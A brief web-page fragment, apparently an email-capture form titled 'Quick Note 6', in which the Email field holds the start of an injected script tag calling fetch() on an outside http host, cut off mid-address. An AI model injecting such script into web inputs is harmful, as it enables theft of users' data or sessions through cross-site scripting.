 Quick Note 6
Input your email to continue ...
Email: <script>fetch("http://c1e2v9